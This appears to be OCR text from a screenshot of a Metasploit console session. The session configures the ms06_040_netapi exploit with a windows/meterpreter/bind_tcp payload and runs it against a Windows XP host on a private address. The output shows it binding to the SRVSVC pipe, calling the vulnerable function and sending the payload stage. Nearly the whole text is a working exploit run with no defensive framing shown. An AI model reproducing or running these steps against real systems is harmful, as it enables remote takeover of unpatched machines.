
msf exploit(ms06_040_netapi) > set SMBPIPE SRVSVC
SMBPIPE => SRVSVC
msf exploit(ms06_040_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms06_040_netapi) > set PAYLOAD
windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms06_040_netapi) > exploit
[*] Started bind handler
[*] Detected a Windows XP SP0/SP1 target
[*] Binding to 4b324fc8-1670-01d3-1278-
5a47bf6ee188:3.0@ncacn_np:192.168.170.129[\SRVSVC]
...
[*] Bound to 4b324fc8-1670-01d3-1278-
5a47bf6ee188:3.0@ncacn_np:192.168.170.129[\SRVSVC]
...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Transmitting intermediate stager for over-sized
stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...